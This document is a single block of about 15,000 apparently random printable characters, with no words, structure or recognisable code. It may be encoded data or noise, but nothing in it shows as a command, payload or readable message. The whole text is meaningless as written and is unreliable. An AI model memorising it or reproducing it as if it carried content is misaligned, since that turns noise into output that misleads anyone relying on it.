-ntUrn;0IOQ+JhNrerks2DxsdA;4hpKhE6JRhs^OVE)@+p)z7~khOzy|^J5&+K6Ix0A+OIBuW;d]uC1pWu/K)x|]i/t4~AQEOJEo:VyUVh0Dup9Du;{ox]QBYi]p/sS9i+D4kpW&Irdr0i2@0R}FhWr]AuJ]_q::Dzusx|1ANo]h}KikSk{sJz__O~r0{k+|:O~A@C~&d6~%oEksB4FzrO4Q_isW}|LO]xsLU0{]L|~SORrXBw~:yrIEpx4(BIkC+drtB-L|Od(+%p(nN9@J@+yIT2z+y:9CTrhLB~d+TO^t@:CWrWzIdJF|Td^BTCCiDwE&OrIfOz{CixSCYpk}idO&r+0wdIuCpryxB~{NxJYXKSwAR0xLYpO~T~dsK:ItDIA:0+RXn:XudJnJ+4X:i|&WYS]%-9o6r-RIyRWLWwAq+ds~zS/0~nSDh2o;yIdEWryESrN]SnL9;+;I~/Q5(RW)rQpdpJx9KU:NK{JzeRq-74xhJ1SWLQ~E54rxK&6XChhUtQ:X}Dx)k9;@ENWyQ%y{^qh15p^Axx_6WSpkdLS]rKSE:h]O7k6RY@h)pIAq@-qE5qx5FL:S|NOIoC^|XzOIwsrf+0_-D1:TTWkLX+E(tWxL{yIxFqN%zVd7JIdF+DIf4YA(%]iKJ:_iBFyIyxSYL~U5hquX/U(L}Ip~ehx}:J~N@_~forIpAo_h]~JX|-IxUJk;)TFFFr^eL)S&TS_V{|Wkur_+9pJ1TCF0^EWNUTr9y)pdYOL5xn6r%r];s|SrkFFpsoLWU)k&sXSCX@OW@/:oD:O0hRSiw0w/_-}SACLuL1QOtirpA6F@EASqiUi0IX&s7FN:hpU{(AJ45IoR9p7Ww_BuUWYstE@1]xNp_Rz]xq;1LfFnVk}~(KLJ50@0xCCIO&WtOO-uqU0:ke6:wY1-w9{IrpqIC@+^yXp4^{Ftq^(rp{59+0y]~R(1V1L)XFV4AQ/1f~UKXF0+LpJhFoID6pd~9yw:XXXkI(Bhu;KE^]6KEXd)2nf5xt{-AV+]ACN^S2oDdp+L-TfBDrULh^L6EY0TVO(IF&0UUy%kC&dn+s1K&fK4DY%zOAStDO96xh+rD6U{D66LLWphzUnqWE+&uu0IrS:DO2Y~FFz1_hAC;++TuSer~:_z/owsSxXYx{~%ODFKOrYwN(|fhk]91t]{:(IIoV-;L)hi5k{J_s-eW]B4@RFkOCAx-5{5p)%{-);y~yU^7x&tx])W2y4W&W)0]u9+Uurk(zfiLA~:{^o&1yqQABfS{|7Xx^RU;}Cp9yoV;56eAA2(LxuTi1)DE1-7xWW~Bp]zIrA@OzS^ETS})y^9O+USKB(|i1&VrKF]1t]K-wo/EyCdI45)XyO(eW__Xuu~D(i49NkkEwFS({_9rE%t]z))o6srwu}h_C|;+(u7@w_IzB{n;0/BO(xzpxd:O~IWzhE0Q~OnK&]@XtEB+hUQ}-0u)dhFo&2qFfwhkK%u9r;1}ynxn/%AFn^{~_s;SuOxiDrwuCrxQ66)^NRiSzBRh7x(9erxLfUk7sdS7XBQkr-pr}}4JnR&LpAXhOwE-(YSyXVSEhs&7nxTRQkq]D@4(+7t{x~V4VJV]UY^r^TkJIdUKeW}-UW{N&~wudEX7C~5u2kt4e+Leq)|J9wNqUs9qD}O9:LtA%XNhux%2w@;J/D9eOx+%-5;(h_+qdDRW~:ABRSrVh2AB/sy]Ju^no4e0ew;Yo;z:U|NN1s9-R}-_wihDd_9xV0D2nsE)6s&4u0~-Vtt67u@w7E0T]JDD9Er7X0(1}(WnNWqJ@_KpA7-Rse-kRrS5_;oT&z0de+LqS7Uq2sUYI4/s;uCFY&4pw{N@:xF9R1rrue4zteJO_5W:BOfeQW)6)d+]t9QrJCOs}dNkw(yVF|DrS5D~%A1Y)6)JuA}Vw-9pI)fIkOQsoV5sWY@@ysfsk96(xnDR-AILTBN^7NthU45u}kxsA^qs-kfxkF{ICCuJf5x(Ne~E;q:_0_1fyWTD~E~RBLR9J@y4&K:yD%n4-)dywof)W(I}+4QuiOoyAYf4:qF5R)wq-+pSnB&rE_pur^puIJ%@OADyh4|nVN+|kXk~4{W:k]fRtXt4I{4Od7{}|QW_w+s:s{0ohyuJiAY^]R-RUVVKE:ho5/Wd_^sEL%hIpV~oRNIE%WQITJfr-F-/Dp4t-0]E)L5XhrLp;I~oI;^e:Fy)pQN1S@SkVV+ypu&YDi%6DpVRf^(&f:y&N_E0r}h55rw}O1zxo@yk;)p%2LwyIBkLEDNChpW:{1RRY4{JdJYXduuUYfsXFS/or~xk(zRV_]k1;Jr1Us]oLi]&_KW{N4]()qeTukFB-AV7wL45pt/iD6iXphJ6pC0U%q:FAdFrY:E0+f/Fkk9TRxsYWXSLx6BQDt5xuE@B5L7X_J;/FF{LF^xfIIdW;FB|__@w__eQ-ph^ytK+ikWp)-_|rpDk^L0;_]AX|k|dh|L4;F7]x4}IY0i1@fzx__6JDk7]{hrxNT:w;z]EtnkLrI(0e{EJpO~%ptUnJKtd7YnKJ2OBz/OB|/}1Vq6X%E92u-q76wrNRnw+Sii7}sJ/XI}NwI~kJrrB^OW~QBr~KLI_~BArS|d67pd1urY1ewA{&suf:1IB4-r|:w4Dt-WE(6S9Jr]2q&0XBK@U)LJFefKWV6|KE:CinxJyz25XkK|pDr/AwInt1OD@6SKkrK{sU22t{74@X24-+7(6+BU+fe@p110_7C(p4@nA46]u]71K}1&((fWW1)}Qu1-p&7k06t{qQnJEQEr|1EWxAuXRYU/hNr_x^E]hxwQ6&w:9e-I~@LtfQ/)Y&QSJ4w7TA}YCS]KkA/qko{kAJwq)UXoo/kX0fw/{XrXLk)@:(U;%VX;1xo-uO)hs}IExkE&]i{Ay&%W7RKW6o^;zW:+9J;B6rz&qD;d74Qk|SnKrnY;JWT|qJ6-6U:dwA0x6u+/(KV}F5Yo_):1Xt@%X{wuD5S{zIh/zopUW6We75q%IOppt5h%}Qh%zpYWuRq/7C;WE0^+ifC66ws&&65&K&/5i~;W@r7(k{N/]&{N_XKWfCII~(:EWo;S5e4ROiQ&OBI1wSq:Rr6]R-L-(A@Lhr:~Jh{pN7In0_&9tAd)S9RnBL+xxInN&qT-i7e]6x-f(;:yV)e26n{fpOKI;|NE6ru@45~ERx9yB+LF20pQInB:pw{(u6kNLdyV/KA|C|ddrOFzpx6B27Oo0|Iz]{f~qQro-CBITIrBN(D0fE~q5Q%/pryt9:d6yz+SQ/nL(+dFy|hJ7K6udQ4opU7t%uI7{rz_R4h9KQoqxJ0NF+QnQU1f@nxX]zRYtkDhIYzOK@u)Epk|A-IRO0dt6S1QB7&2-0pN+EsdI6Sz6IxVVW2KXuS0J}xY6iKI%^^|I01J;r+(By5BzAr;BQe/rYwTh~0qiJ-WSk%5S2ui&R7ui2&VY+Y~)ts^69uXDiVp~{BN0rriYp~^Ipn/D9w)hu~VdkEXzh4w@Vk+:ur]yTxx%Np0}7p~-Oh~)+pUWhFL}Fq26+Tw4^6q4Eueez7fde/erd4ArOBXw%uxk0x+T]VhtW+~R]FXS;Ix&9x;FyBzi+Q0-I~W+n}AsroF;&VuB|ARU}}}-41]sUq/6u2B^i9-(B]t(wo}rpf~J&7AxwpLrByxAuCIDro9YqBz+e2J~}R/^sCihRk)ww(p7LtRN}YCVwUo6R_%^krI]Rf@K_^2pTqDwx^F@&zrxxNkA_Ws_k|kV-_(%Y9U947%WdNO6y4IDKK14OrdC5/_:+p%wxk6Di}W+eu9&/sLrOBARI-CD~+d@+-fWCCOSF_p|%:6+x;SxW6iE(hU:ATBoIK9uh:TouSxwF:qx~iUsJkn0n2(TV_|BNDNE6QV&^+AUsJhAzw/R+oNDWuErRJO-;0Xu7+2]qO//rfzOokKqL6h:Qu}56NK+-~Jz~tdD_D7I-z:{LOL%Qt6e|w97r%:0UrW4C-TTn4Wu:{^QOK_6(TIw|D|]ks00(w::N:zpk2Ro1z;++_WE}:BEqFL70xti1iozW9FtFq_%{7wE09iJ]LdO%L~zs%yfyiAVkn{WEExW;kw]~&ppEyW%_OBA]e}/6}o|eh^FKQs|}0D+}NTw6TA]I/hLy;KBKxRrDL^~uuyReXuDFDr2wCuDh]L%n+zOxpF%9EJJ;X6f(_DRTn1t:4q2weNSE2@u{K@DQ4d:T}^Sy@L7Dpffx+9+@/5N(E_eiDXw;R6/orCTp1JTtkQ]yL}Wqd{S7B7)sxf));;]EX@9}Tf4%sU|:-Q2+I7pY1@qURE;)(qd;wpID4Do_LsorryW;ti~th%zYo]}i]zun|TSJ{L4pWE6{EW2Cxx9iDuwBJrpsD0pr|NIYD%11NEpFu6hxe0-AE-o{&JiSk&uOxSI-0KI^REpOp1sEW;~U6fw2(-;QU{KE~rR+sN/huEWz-WEAno@Ik6prs6|iU&CS6x]z(OR~SDR^pTES]6i:VtE(6F]NCCTT{ISpp7Y+]1JxCVCoKpe^u-z@NtKq-_XhV+C:TNET-J]Q4x+dw&RxB6/;L)XI~WTyxFx~E/:I^/uudfxLD+|XQizBE]_Lzixq~_unCS6h)p;E(Ih2uFRpkfOJDIF}KLSWBYz%E72Nr9q+&xuE6pr^}Ky-~i0Wx9_yTqeqh]^AnYWs(_{zBDO{x6e{wy9Y]r9C4pI)DY4yxzD{e6N)|WFEI{C~|~E{rd]tEkL-S~E(Ji]ChQBiT{|)+_C5pqW^hINA_0y~]t@y(7exprW4sxNnwTnWrOrC/C;EkeYt|7]%kTr1s+dUx]trzf]h5ryB^2;4^nDrW~T(6J]kD+@i5uxndpuEw:tIUOo;IF;x(_6J2SeT-OxYhBzxqBF_W9iWrxk~Xrw0U^u~E^dx(X(66w};CTJ0w}h|rJr{Thq^-T5]t/Op6-h1RTI]EfTw;d5XDI+zqYWDN)1EV@4N6tT6V6d^9LoF~:OBni0;uSKr_&&+uIFA-6oJONEyr;xtz%YY1|eOtKoFJ%yWr7Ayq(J7RSpNK9uXonSwJ/%]FxuUUwh)5E+fKJ]Tte0oIsI~-9EoTz~C]Up~WSQpQzxEr]t_rw90h;Jkn~BC%2u++;6yo+A05htBnUx%-yRrSJBDCrEqEkxN:6Js{Wrx2zIWUELk(y&]rwk-ez&]}zr~9E/yy+hEwfKq5s_OKo52dXk0T:+p+^@zhA0V)]4ewVo^6SD~S&(oE2-;C0VtE~JT&E(r_01p+5iex6%7nDhEiE]U4&Nr6~//t+XStJSoK|o6_n2Eri_+@tWzr52)ODYQpnW|ihw9VLhhVz;wkNWr~D%pSrV]t+o;Wpw9%Inu/ky+NE6hu6CFt5x]2ts4Kyw6IiFpAFd4_qhdE|]0}DRW6uB-UE]tYnie1JBX{puuro%(qIC5zBJ0RqR24&~7EIt4^Y66N(SBz:_s:kyU{2}O){Q@FWLLVe9Or}&4IpYq{C~B@RAfyn}%f+-|EDJ]TdWrA5py]k@;y&W}T(C(2qOEo~9W-)^o6&DzSWCKn&|;|A+|FDrrrtf-%)DFxi]oRhxI((ip466AJusVY}59BFx/JIE5K_]u(1f^q7STA7&~InT)C;Ni{-0/QSzXXK}}~^r|_o-(TB/-JVoTsYdttRr]Q]A)T4@FuKkQ}Oh-RXkkf;hr|p1Wp416w)_4xurtzp@%/FOp|)zR_oR:t2;LOoqr_@SONUV;h&(@W9wzu;ke)Q@f@ipLe/f2iC9TFJKT6qr%pu&x9p]IdqhxEriDCuf45DpC/-SRf76)9kIYS7Eoo_F5zF~dD2}VyOdEEt0%e]57siV}@1&kAyQyN0pB}4-97srB50DCyYBxFR]E0(nd0]544C~Efy_R~kSL%xYp9_B:|UK&{pNROIBqUfuySpnYn]N_X:1_uS7+{xXiN7@D))IrYB]Wi@QDwIL;QEh%9xC_rDD]eLdy//RXs~EoYSIhesph+(~UW-Xf(]t]C:_0-y1dDFOYh-CVN1K16qy%Uo&RerJ&7YoL6K%+(CT]wRenxu)T{e/V}iWk0R|{dO:|q:t&:+}|E4RSdn:^5~^S@C}uQAA:&o~CKY%}R9UesXCxe]kdVqxDU-VK7uIt9VkYxuCkAEiY}YQ1X166Vr2q0B2:Xs&rIpp)U171kN4&woeIFJ{S(K+s~sNe:hrOr~X0x07OF+w]1&60zAhYIfF4]Lk%QofkB6ER}|;:0Drte~r(xsxRTr])FI]dt&pxLCudsuiKh2YKJ&xO0hr5A4ryCE(4(6w{C@|yfwp-shAy5@u15su1}&xTCk/DueSrpCWr9wJ@0y(9kooE}fuA%K-uw&QrLyD94;h@7Lh^x(S@u%U&0eu^E)UDSw0]^]nkQyW&fs+swJQoIXS-wJR@hF}o+2Er)X{pziNpzw]}z%-9/Xy47kOI(ALshXDs/QARUDW&^(0](Q}prq0Wz@W]Tsp-(;_W(|opAuyOE6695|nrV5(I/OWE@o+}ANN&iyKET;yr9Jp]B{WDBJT]DQ^rp00kU7nI;YRiBNo-e}RR]1]2UQ]hWCI|/}Lss-hsIwErNAk]^DdWABTk64YWBEfoBy~&YrBoYWO]k)f6Q@Wu%VAD5ny&}|0qYzF@J5KkJFdw{|Es^Wy9U{RAYT}e%tC{VrF0u/_Irwsy69sqphzUpT:e(ruorN}(uSC;]tq^]yyWNE}QrwKWBNnUuLonr{VS-zi(r-i-~ED]udfX-Jie+F7orQ@(+F%)-e|1f{ufU+u%U+/IIixn-(0dhQEfdkU5Ew)QYEBB6tBopt(S(2u;fOK(Ei&7h@;:Ef-h6zOJ6ERo6k+V~C5r-s;Y-d76I&4kEi0Qh&tSI]i@x9DCr]sR6Bt(yUk1hf};Bxz)NB7:x+s|ABBfx;R6I{o-xWOSE;T-~LQOp0TNUqnyp4Ssph~^u_Y{]F6Bu_s~-Fq{6w96iE%iiEsDW/YNI]71dy(7hpRW]0r2rYAOhDNhAD_Aw/7OR^7_&9I9VOhi2Vu94|fCCh96SnhL@2VOpsCUsIud4ErXX9CysOhpEW;qC6y(^xr4n+WBrJqzI+kN]}CJEhUBtIktSwrStpr5rU^19nhQJr);K-UYiIC:&RCLQE~)n+~A;]wBS06UB-qki+x;^Vx}dDqqosB6LnEd5-yA66]^{|q:^o^|JVVufI()kO6Q|VSIy2^r+E^WKrC&QIi-^+xW~4I~~ThJyJ;CY^9wen-^dR9RT9SsD}Er:itx{I^C%UxKNU^pWKwzYxxz0nUf^r^C&&&A5SxxLpUJBhq-uoxQpp6BqE6I;K]{L+;OXD2W)2]-}DeK1VxiWudW^D;C+k/D:V-D(hyrWWAR@}dW0)@VC6A}qYx+6Qk+:-Up7(dU+wSB]/0&/Rrn]9OWURW@9QQs%)@A5y%rytSq/%^d]i_SNxUzwA0+5^V9;JKV|@0uO)LrtW}u6EKrAzzIWUO+_1(]VLD~:B6zkpSJuuUIBR{kOY%:kC6xr+hq+9B+s&hTu0AIFT-I7DN46}6zyT;2KEfr]CS]9SoA_+WuVwEkIrIs]@0+6w(-U^}D(eE+N9_r^;Un/o]}rzI20+prU@+DTkVI5d;zVL^p_QfDrJS4L2Sx:_YI0_OzA~}:AWQzB:O+IeWrzE@wFYSrE/AEIpSpkE@xtE@d-V{2|9xi5e:JR7De%hIA6ydWyt{VyE7VxEQrdp%Rr~hnN-6CVtCV:t5npWxN(B||u%K2kYwQfnS%Ow]{iVQd]ek-;JqySxT5pK)+Nx(k~X2|^:wVrEOwS1rQd:r}:p|+-W+1xB00rN72x5B6ULCp]q:0qAs;r]TUuEz}xWT5:^d{OCXfy19s_hq{kLxrLy0Q:h&:f2xnSt2L;U7kBR{hdN/zOtKnWshhVwo1JhpW^Nntq)K{OiSki9A&EkynEWxoB2wYru;/xT4_^I:N~d&AxS%^:6S4+xVJLt;VS(xQ+s9;S&SXO9FB-Tun_Tsqp-zA6q0hVRw{LxXdddduJqw+:RTtrx&1OxYr_T7NX/Fs11F{XdJ^1:]oB95)EDwuQINpd@kKUB6^N2rSnILQYnx5FIV+5VO:irE1WW^WNnCB()7C9~(xSkF]:-]&;ipWuCuBXIIAr)FYK4xS4KSL5-dX|kx27+IXWn:F;oy9RUWIYCOOprqkYtFF%-wDO5:4B|k&91UyF1L~]tFQCr~&O1X&J1O-]1L675q&n5LFp5_We1]RJprF(k;DSU5)5prDzT_]%2IFtUV6(B_&Qp2V;s7|61rK-}dhz27W2Au;F:f4KtODRE]-T](]|h;]JouC%hprD}rqwIrw&p^rhkS&F]JwxU9x6:Fdxd-9BnIXS+uBFpudfzW~0IW70VXx~y/1D+T1-2yzLSE^B2{ru0%DwArkVO%UI9Sr4Wprr5OyNKY1sY%{efx{~x7uLRSrVRO4Q/D|&:VKY4Q~OJ0IS^Oudi6KzUiIJt-]:iLDe1OJ1{;1)6h1:(K1^en5^eiJWs@OFNEI;)R+DyKIXkyUSA9+-&99WShn{+yhw|irV_xr-LB4tSp{+x6~p:2wFx(rtyi1EL)rseIE@@:(yK|r+K6Duxey^B&y^wIA/^YT9+zIDyWr]FL(|sE(]:o1hF{@f|szs/S]6k0]E_TLAfwyU7wyF6&zK}pyrW]+nhpr~9-W;__RT~xU]AY1&AkAhWY:QwkOu;xqNydrE4Yh_TKy7wx//Wt@(yp^TpwEXw41wxC|k5ANdBCtDdkRt+SWDrS6Tozqw+Kw4E7}Eu^fDJVY(&274+4B^kY|AQENS9+^wzCLxXd-(t(qExyREri2u6YQ2]S5JOWk^Nk2)rr2TYFhTYS6~t5B_yQXJ6~e6Y%5:2pfUdSq7]hE-zSq^:w]rx-txn2Lty0STdR}wNxnLWBEdRX6iRw/L9|&SNzfz;oY4Wo0T+nn4;eX@Qzd0t@/d-)~qQWJfQ]kNx}u^/+oJo1+L}e{]~Kn:ruL@/f/fX|IhJn7^O-&wt}XpE-)rwixr&(F|k54XupVd}OTNX|eOn^BSJWN}d~XwuntYn-BLhtIhKIfs/pxFF|kT1JiCCiTDp0D/5^CVNwI%Ir|6yxzNx42QI4qtI0nEQ@|%F42_NxQF^kD(xTCr1yd2@u/Sydett41nIR9hi(U)^x]&Fhz|DO_NUxS7)9-4qEhAEuVpIrV&fT@ff6SUIFUOKEXt^-kKN5)-p^Awrh9DLTRdx0CqK@&RQF{75xNh(kCN9(T1IL+&~WoRQwNTNpL&Jx+&Qs(KN@UONfFB:6:5q@I;Ius{IuWwyrx%Dr}rprk4(f7^S-}e)@1KQ:I0@){eN-oK92TnBpxhf0q6~s;;fotfpwNxFDO|FwW;QJA9@^ht;Xz{+0K46x;I{zJzFo+sxr;O|TJ4FC]V(/1+LLxReiQEpx^LBK~/1tfJFsipT&q_|zo0I@Ix_7Yr7x-BYs_yLtd_k/kiDYI_X;A09VF6}d6+s%Qhye6OQ/6S)%S244NqXV)p^7CKFT{i;O2)B}D&u/rxr~LDqCLDp5UNfprUprzNzT{fes_-(EF@Wyz_E)IX&7I@;r+L9%^|@ytsWyyn_16qops@)w(5{qxn/2FXLu^F^6WTQwU%~z@Cuyt/1w+]kErNJ5_U/1_UQwYfFTDz%}5U9nV|-edXtxD+19L^t2YS&r6@s@1+B5_J/Drdo)fd4Q(FJ1Y6r+~hT)|Y&4_dD/_i)5Lz@^pC&5(@^AD{e^{6WDrW2r+LB:/Q]7e15]@+{Riteh]1OLIyE@Fox7DrEt(wF_pIt6+1O|&4~A-X5Seo&(60r&6it0F1CDV1N(&oNt;RS0q}4]:_)4o&:1}oh0-;%B21YKDLqpOE]1Y7Fo;oWIdwF7Rr9ADEEVIrrwe{9tVwDAoEWw2/RU72Fw~{9xk/D]+/DwBEO|i4ztEqQXA@S)NUp-:oe|WOE%N)X^F1p{p1:zVeXtOsX0@0Usuw+yF%L2AeBQk477^9RJ(wRsfn%_Wr]it{YEX/FWN/0INu%I(wF1(70W:{e-pk6+OQ:SK2Vtw/9DXwT9/w;eK/pe{KDQz14ixnq:nW-e2/@ETWu4V7FW@ozpr9/{I//1Ayer]67xr4X{N0Y{BrIQ~r7uD1eQE5Xx]p7{AhpRE)XxE@/;~NfQTR;hx^eV@_f12Lh}4/pr%0LQT^fQXN;0{R1CC67xz}Ux0p+w6}TkzS_%OEuo:LW2)dXo2KhQRJ7xq2r{-FXx}hX{)s7r_s9{Ak/92EI%IC7Qne/xTY%Q&7A@U6XiXTfK{rI-ApTf5N^ukp_%41_}4BX&~t5UE+D{KY9w-Krs-1hiLIVQQ1/]40-r)BX7fo6kW|/1(&7rqy//ypexx}/rErFVIrFp2Q/(Ix;6s]eh9QUVru/hOQ/I]hR6U_;2o_CJzV^OTh/:dBY9:Yqr:Bwr4{/~SU9/s{e7BffF1VXDdy/74%061V@yVxSW{te0N9i0Q|A}F7-@f:Xzs{9WOFxOTwSnir2t:~%K%TS+%4D_hL9uoL5sfXn%XX{%A-~7D|EICVFA)QwhIUqiIIEDyWVwi{+%oiD0:xkqinQ(OIqBiYkO~~Ji1VzAxF&Dpii^q&5A:nf&&DUr&dN^w]Sw&opyAzu@~Q2/-Wz9B:0z]EE71JQx47;9rp&7XKB%DNXs)hsAd;z6Ete9CKC-y;ze7Bhoyu]zz;qs-fIErueEu0^xL++Eh-pIuu6JwC+0:IoqCw]1iCW)qREW5;~Nk&D@fq]tkQ}Y(qt+C]LNS7~d^uSDy{;9(dz9XQN_2I}JE5u/~ksT+TIfx4yJAe&%qTDf7;i7C&N_4Y}w1EY5sB(Q+uEBD{1e(txeEKVIV/nNLix{rQ4CUS_t-DWhWs(RWJtCC5J%99S^+~C/LJ^E}hSr|nQTnQeXRQ:)KJU/42uXn0t(D%BEJABFJsx4pe}s]e7pXBu]nu+u~A96]%6S;W&+(%NDJEO}i0xpxVrdI|fWp{}rLJwWRSS9q5w2VtYYBYSURq1RBu^Cx01yurdp44@KxyJQT@}@6h-DYeBSB0fV-oIw}6q@oQIkL&rzkB}QLJ+VWos]9YwB9~&EkD(SSpChAhi6x+FFdr++f-+{FTU6%~}-O&&5yh-61w/2wBttion0IfyyQUBTp{n1A|uCqE^:6hJ:zsD|A~x|tVWSBJzi^xqnkrqR|@1tYOJNpDrA(kAV+U:+U1)%]AWiNxfzV-I9rARE-YE7NWWf~/iYBJw(u^]K6pxKB^ttUenxYhK}fCSkisy(F)rq+QkzK}Q_C@KVC^dLO;JJNF^6h_20o-1CI|;A9^2:A^6}BQYqn4Jiuu_W)-+({UuIJ6kryw)Dh_nUSW-(K@zr:z_IAqJi5rw1fqiL)JBNFNq}]T@twtkIWkk]&%{W;1k9Ee|KzN%~;:F9R_WLroKt:iL{L:T5YDT;nR@@299Oi16pD(:^-~__p/_ro~4Q}:sUS7L/05Sxiet9Id&^~R6EBIVqI~f)RULE]TI2dTBJRqtRunh)u/:}UhLy(RKJhN2yBTJ{(RLL/@RTi]C_oo&&^~qQK&2@r@exCks4|d0ECxrp2u/1y445@rnuu6(7D~u2VrtSJ(ioL]xN^4&|5uD5Np~S1}Lyqrpy(tO7JY%{fX56+Ts9}o(OWtYAUq|JN}~Qk}KFrTIx@sN7Dh;_;kiQ14W-172pDtVEzdSSLWt9Qk9nS1S{5r}E6QiKr{V-}4{QO_^pywsQ{xF;q)40xN]u_6C50Wk5K{C%4555K/%uC9t49@0pYQreewu5n&4/&B:9wIO}4e^i(Un_2ux@khiwdoAO/{VB]pkrx7-OT}{wD9hi}0n^_I9Yh4rB-1TOrY}+|7V67xwQdepFE-I_rpWhs%2rF-7UqE}]BzwwVhIqQUi-5qh9ArwxADpRzChI+0pI&~rLdEiYseuY@~p9I/pwD_p6ytKhUrY9w|9]wXOIiXd)oS/xhBwQz(4kkJJYr+p6~erdrOpnEEwuhNk9r{@IKn}w-E06+oX9OpNLT&wxkhI@Q5-iy6DN9E]9zDzs14Wz&5rCIBJDD:x:^61I61zxC9-2Rq}du-}Q:EeErreu-9rtT0(r&kyWI14yeY{u%CR-B;S2hkhLr;7wNzi_r4zWAVIiw{{-+EzWS&y&z(s]AwT96|z%kW_kVI]9nT57QuEoTTy{r(p;_kd0Fh|NLR^uuUo{sS1rEr+;Ew;(OK_xB0WrTqzozE4_uyd1^|2kIdurRyyIrxO}+^tA_+9AXohC1@p+pNqy)]p+Ey2eA^^IOATT9_OIr&0rR(s;y&t:^irSp_NSpIx}4L+5rVkyU|^y7:ppVXkzu:40r-sN7rr]^CpYi{IU4qtyI+}X_zf0sr2rzup|sRkKkwt6OBf/Y2zpezRhsFz:|w%@ruTU7iJ%)ppuhS+CBU_I9}V|]Iprrrh%II]9pu/rxDrrrrrprtWrrr9/ou/pO;Eh-d96W^z6r@N7@6;6nz|qW^Nqnk|S+VEB0ODk6-^tziq74iONWIdwI^_5q;f2t;Wf5d0p5-h_9%1X54rS1_]IoW+6p]FTLF/;A7e0w2i042N}FA/wC2dwFsYwp&eN4(@o4)qnYe^|;7C]r&D{7t4{hh/xDAAkeEB/I&X{hIBEEhDOy]uxhW:nzkrO(;kw~sT^E6ROLVtkwNV~wx~-1xeShrWI6xinrOE+};6&z2T+y6&qwt+hEq4ExUzupUF%6y|R6E-dkWU-+kzSoqIOSROd)u|BzTd6V4]DkV2]Qi5Ve{L;|~k0w+^4:+f()dF^FqxUIF0BnLCsuA4n//6q5FxoB:o7^/AsVuTDR%QrXXpu7n|r+{%DX/YriD-E+nrxryhW]~-+Y9wTRICdF4y;iN9CCD{U2}+(^&JSTRNJqoR%_5N^d@uXY)qB}wFI};OCztRpr)~spQK]40Beep7O2{i|+SQY_LF^yN6(s:uqBXF5-Y%z^L@]F5-df-k-(X@)ALo_wUE:uY~eJsf{s5C:DeoF}K%Y/p+//k9@xrEp7oUq+xrx6qIVVV&IU~UUDRYQrfkOw0O^2io^e)9dh6@+uz]t@Exko((eh&t)-^pSBuRR:EoxW5]2dt6(d|0UOri7{urWS}t/B9CW]XFokyrDAIqnxEh]u2yuUypi~s/|I]BqIy&Is|}~4kwT;kAfFDQEQ-0sWR9Twf:0IV&YCi0U{N)(D]Er|2LTw(777e0ho]hk]IuC4%zkdI2UrB+~WExShk@BWE+|:iUUp0^_q]9O|Bzo6T2&dpddhJ:%;h99qK:KB{{s(6|EhO{DE+XOKUWxx^%q-+(CziT_Fi9y9^xx9-1nrzS+Ee^dS6~0Yk6nz%9reXiktfVWoY~6kC&~JUd76YNWFQ(oBufn+hnw2X2neVV&VzTKYd)Q(kwwns{n;S-e9Dz;]x77ThBrEyWz:6p~eI:^Fkw2CkKoddkLwdWihSks]+5+IDi~:TDtJWDX{q+0hyhCduhr2rFwLzx/D-ddNk]E~D)r(B~kWY6D~/u:VWxw&1{O(ATN~)6:(_st)DJ51s0xLD]DC+y6tt()7qfqo6r@BY}@yOq}D}no)A^e%iWDNfY)X5}}DtKAW]e-^Ox:;KnKi5Dn1ONXI_~XWdV)Y/UCY55zWYLF7@9@@@XWe7(fN(FN0:A56IfusD/KO694;S{TwE@k7zT|BxUoEfDzA_LDIr~1eu]w+e1KyE;rSxxuu+dqx5:z91I{z:Nh~Q_@4E@^^oWfq(hdnBpNrX;6IV({;D4VYrFoSr7dR5F%}XL}AA&r&0qeIo||_/}Qe9_Dxq-eOdAxK7VKp+WS9npWTp@UOCV61U]%]OE@X/dLfqF/X2O@T}D)EDR2z2LLh@%_(~%NEK:]ptooyy9/ee/R7{r/N{;WzEuAI6xu~yt2I]kht6-wdW@RTu(+-txOV9Ew2Kt_NBLLuIVLU~]ELi1p_/IE~Y60YB7fz9t^_t|+:pRCI+{SAO{Kki2Re4ChF)|Sn{zE:h@]Ihu{dt&XtK9FL%I1T5Ji@tfw6rs+:WXIRCE}]yz{|K2TxTz^SppCzxrh6QWIr+EWEt/u;k/r9oh(p0W](qpQrr/^yrrwB6f9k}wxrhk{uVF-A06&](W^@9~Eu:LsAYTFxB_+dW)]9rr0BJWC^Oh5V2qpEf7A:6&J19wSJNBs6|2E|}%oew/&e9WWBEk+r6D+dITU;FYQo6okiy@dS+ILfLuUS2tVF5Tq56(n7qVERLSCkdzqXCI]|9Oi0&EpCY6-SE&fqxu/7SpCW(-oTwI;w]u%rUqwQwr9k}w_p(@1uBiJEBs;{VTI%hRAKQ|uu//zrppK(-IAwWEyn)AIfRFoR_9@N06}Uk&~:OC9VY6nw/ADIi%]ui|^&Td}u)r0u56K-dp1+O;}0A~I0ES6kI4kTL5E5KtkNECWW&+uJ:-Tnzd]+7:kRC{hC^tDtE|BDSW]IzfWWu^Kp%dUEIErxeprI]rD&;Odxyt:tuND{S~C%]S~z(^EB(KrJN9p94JtrtU|S9Ey4Fp//kpNt|h+B;IpD)L@~-/4|k;XuwXS7+JWfI;@J(/_zyXTXN9wdQ@+/JOw|tATT_7|^^pA]JSq~XNAQO%%S:I1^LV|7ixxNJ-X{-KQ5kICV4Q96rxt%6T)64+6pQVKqtU]UyI2KV6oinuu-Rf|ren0n{p(uJNI7DX(JhwIp]tq6W|]tV;T-9pN@eiy2oFid:E_uBAuEqe1nx]koJOVJ2^oKdsBx_~/ACh;U-&D1&dOtJX;ho|s^k}7N4+h_/I^265n1Ax/NxXpFuO-w^dt{+%fxI);_D6ACui]BC@XX6Q)Ri(;t7B~9EE7Dy_hVik_FROp|Y6yWt%]XD9}hJ6L4Xqz7{duXu|Aix4C|~I4CpNpf|uAdz)orRRhTVhhzfzopV/qY5W-r7e~uisSe7EUT]ExN-0z~zFCf4VViBJXkJ~FnW9Adpt%}]I1F)+S%E]UU/BFffx{rxCs]XIYC&6Tqfd^iihz-@V+4kswY|sT@x_2D5oY4Y&-w9rr6K(dRrup4L6-|^CE+Bk2trwxY6erA{EWRSs@%rDI2629Swww@I1:pLtIpNEqB~i~/T|Osn|Ru90(Whfq_d&qrE~{(4:fn4ACdozI5Su1(-oJF&eoF}rSCUoO&ifqOKxy6/WxqA}SIXCs-7dNU~n9~rJEoEU10@nORKQ(^Et_@A+NwEzQYFuE6)/D;R^;/XU0Wn@L@(D@(_VV)KAVyyzdyS9^q|r6J4]OpI)OI9S+]pxwx6C]/XL4eK+{I{uC+Dr7Jxr4JEL~&o-KO-n7W6SkhB+)|Uk(6wF1Q0i5_x4:CI6UNw6f2+hU{&ff;o;{A&@skr/)SAdWLXz(-0tFxQ2X-]Kt_2:X